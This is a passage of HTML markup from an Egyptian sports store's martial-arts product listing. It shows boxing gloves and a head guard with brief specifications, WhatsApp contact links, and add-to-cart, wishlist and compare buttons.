	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?add-to-cart=24801" data-quantity="1" data-title="Boxing Gloves - Top King - Colors" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24801" data-product_sku="54641" aria-label="Add to cart: &ldquo;Boxing Gloves - Top King - Colors&rdquo;" rel="nofollow" data-success_message="&ldquo;Boxing Gloves - Top King - Colors&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24801 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="24801"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24801,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=24801" data-rel="tooltip"
       data-product-id="24801" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing Gloves - Top King - Colors" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=24801&#038;lang=en" class="compare" title="Compare" data-product_id="24801">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/boxing-gloves-top-king-colors/">Boxing Gloves &#8211; Top King &#8211; Colors</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?add-to-cart=24801" data-quantity="1" data-title="Boxing Gloves - Top King - Colors" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24801" data-product_sku="54641" aria-label="Add to cart: &ldquo;Boxing Gloves - Top King - Colors&rdquo;" rel="nofollow" data-success_message="&ldquo;Boxing Gloves - Top King - Colors&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-24794 status-publish instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-boxing product_cat-martial-arts product_cat-champions-store-for-sports-fitness-equipment-in-egypt has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/boxing-gloves-venum-colors/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/11/Boxing-gloves-Venum-colors-150x113.jpg" class="" alt="Boxing Gloves - Venum - Colors" decoding="async" loading="lazy" /></a><div class="footer-button"><a href="https://champions-store.com/product/boxing-gloves-venum-colors/" data-id="24794"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24794 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="24794"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24794,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=24794" data-rel="tooltip"
       data-product-id="24794" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing Gloves - Venum - Colors" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=24794&#038;lang=en" class="compare" title="Compare" data-product_id="24794">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/boxing-gloves-venum-colors/">Boxing Gloves &#8211; Venum &#8211; Colors</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Brand : Venum</li>
<li>Color : Colors</li>
<li>100% synthetic leather</li>
<li>Made of multi-density sponge to absorb and absorb shock</li>
<li>The lock is velcro and completely safe .</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?add-to-cart=24794" data-quantity="1" data-title="Boxing Gloves - Venum - Colors" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24794" data-product_sku="4737" aria-label="Add to cart: &ldquo;Boxing Gloves - Venum - Colors&rdquo;" rel="nofollow" data-success_message="&ldquo;Boxing Gloves - Venum - Colors&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24794 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="24794"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24794,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=24794" data-rel="tooltip"
       data-product-id="24794" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing Gloves - Venum - Colors" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=24794&#038;lang=en" class="compare" title="Compare" data-product_id="24794">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/boxing-gloves-venum-colors/">Boxing Gloves &#8211; Venum &#8211; Colors</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?add-to-cart=24794" data-quantity="1" data-title="Boxing Gloves - Venum - Colors" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24794" data-product_sku="4737" aria-label="Add to cart: &ldquo;Boxing Gloves - Venum - Colors&rdquo;" rel="nofollow" data-success_message="&ldquo;Boxing Gloves - Venum - Colors&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-22089 status-publish instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-boxing product_cat-martial-arts product_cat-champions-store-for-sports-fitness-equipment-in-egypt has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/boxing-gloves-from-black-belt-black/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/10/Boxing-Gloves-From-Black-Belt-Black-150x113.jpg" class="" alt="Boxing Gloves From Black Belt - Black" decoding="async" loading="lazy" /></a><div class="footer-button"><a href="https://champions-store.com/product/boxing-gloves-from-black-belt-black/" data-id="22089"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22089 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="22089"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22089,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=22089" data-rel="tooltip"
       data-product-id="22089" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing Gloves From Black Belt - Black" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=22089&#038;lang=en" class="compare" title="Compare" data-product_id="22089">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/boxing-gloves-from-black-belt-black/">Boxing Gloves From Black Belt &#8211; Black</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Adjective: boxing glove</li>
<li>Brand: Black Belt</li>
<li>Color: Black</li>
<li>Sizes: 10/12/14</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="https://champions-store.com/product/boxing-gloves-from-black-belt-black/" data-quantity="1" data-title="Boxing Gloves From Black Belt - Black" class="button product_type_variable add_to_cart_button" data-product_id="22089" data-product_sku="83768" aria-label="Select options for &ldquo;Boxing Gloves From Black Belt - Black&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22089 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="22089"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22089,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=22089" data-rel="tooltip"
       data-product-id="22089" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing Gloves From Black Belt - Black" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=22089&#038;lang=en" class="compare" title="Compare" data-product_id="22089">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/boxing-gloves-from-black-belt-black/">Boxing Gloves From Black Belt &#8211; Black</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="https://champions-store.com/product/boxing-gloves-from-black-belt-black/" data-quantity="1" data-title="Boxing Gloves From Black Belt - Black" class="button product_type_variable add_to_cart_button" data-product_id="22089" data-product_sku="83768" aria-label="Select options for &ldquo;Boxing Gloves From Black Belt - Black&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-22094 status-publish last instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-boxing product_cat-martial-arts product_cat-champions-store-for-sports-fitness-equipment-in-egypt has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/boxing-gloves-from-black-belt-red/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/10/Boxing-Gloves-From-Black-Belt-Red-150x113.jpg" class="" alt="Boxing Gloves From Black Belt - Red" decoding="async" loading="lazy" /></a><div class="footer-button"><a href="https://champions-store.com/product/boxing-gloves-from-black-belt-red/" data-id="22094"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22094 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="22094"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22094,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=22094" data-rel="tooltip"
       data-product-id="22094" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing Gloves From Black Belt - Red" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=22094&#038;lang=en" class="compare" title="Compare" data-product_id="22094">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/boxing-gloves-from-black-belt-red/">Boxing Gloves From Black Belt &#8211; Red</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Adjective: boxing glove</li>
<li>Brand: Black Belt</li>
<li>Color: Red</li>
<li>Sizes: 10/12/14</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="https://champions-store.com/product/boxing-gloves-from-black-belt-red/" data-quantity="1" data-title="Boxing Gloves From Black Belt - Red" class="button product_type_variable add_to_cart_button" data-product_id="22094" data-product_sku="2345586" aria-label="Select options for &ldquo;Boxing Gloves From Black Belt - Red&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22094 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="22094"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22094,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=22094" data-rel="tooltip"
       data-product-id="22094" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing Gloves From Black Belt - Red" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=22094&#038;lang=en" class="compare" title="Compare" data-product_id="22094">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/boxing-gloves-from-black-belt-red/">Boxing Gloves From Black Belt &#8211; Red</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="https://champions-store.com/product/boxing-gloves-from-black-belt-red/" data-quantity="1" data-title="Boxing Gloves From Black Belt - Red" class="button product_type_variable add_to_cart_button" data-product_id="22094" data-product_sku="2345586" aria-label="Select options for &ldquo;Boxing Gloves From Black Belt - Red&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-22098 status-publish first instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-boxing product_cat-martial-arts product_cat-champions-store-for-sports-fitness-equipment-in-egypt has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/boxing-head-guard-from-black-belt-black/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/10/b1edf5_4e42b05e53a94de0933f0fef043aa0ae_mv2_d_1834_1275_s_2-150x113.jpg" class="" alt="Boxing Head Guard From Black Belt - Black" decoding="async" loading="lazy" /></a><div class="footer-button"><a href="https://champions-store.com/product/boxing-head-guard-from-black-belt-black/" data-id="22098"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22098 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="22098"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22098,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=22098" data-rel="tooltip"
       data-product-id="22098" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing Head Guard From Black Belt - Black" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=22098&#038;lang=en" class="compare" title="Compare" data-product_id="22098">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/boxing-head-guard-from-black-belt-black/">Boxing Head Guard From Black Belt &#8211; Black</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Brand: Black Belt</li>
<li>Color: Black</li>
<li>Full head guard</li>
<li>Suitable for all martial arts</li>
<li>Excellent head protection</li>
<li>Suitable for training and tournaments</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="https://champions-store.com/product/boxing-head-guard-from-black-belt-black/" data-quantity="1" data-title="Boxing Head Guard From Black Belt - Black" class="button product_type_variable add_to_cart_button" data-product_id="22098" data-product_sku="8227" aria-label="Select options for &ldquo;Boxing Head Guard From Black Belt - Black&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22098 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="22098"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22098,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=22098" data-rel="tooltip"
       data-product-id="22098" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing Head Guard From Black Belt - Black" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
